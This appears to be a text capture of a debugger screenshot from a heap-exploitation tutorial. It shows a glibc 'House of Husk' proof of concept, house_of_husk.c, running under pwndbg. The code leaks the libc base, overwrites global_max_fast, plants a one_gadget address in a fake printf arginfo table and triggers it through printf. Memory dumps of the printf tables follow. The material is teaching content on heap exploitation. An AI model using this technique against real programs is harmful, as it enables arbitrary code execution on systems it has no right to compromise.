 In file: /root/f/house_of_husk.c
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
► 33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
pwndbg> tel &__printf_function_table
00:0000│ 0x7ffff7dd2738 (__printf_function_table) —▸ 0x602760 ◂— 0x510
01:0008│ 0x7ffff7dd2740 (__printf_modifier_table) ◂— 0x0
... ↓
04:0020│ 0x7ffff7dd2758 (__x86_shared_non_temporal_threshold) ◂— 0x660000
05:0028│ 0x7ffff7dd2760 (__x86_prefetchw) ◂— 0x0
... ↓
pwndbg> tel &__printf_arginfo_table
00:0000│ 0x7ffff7dce870 (__printf_arginfo_table) ◂— 0x0
... ↓
pwndbg>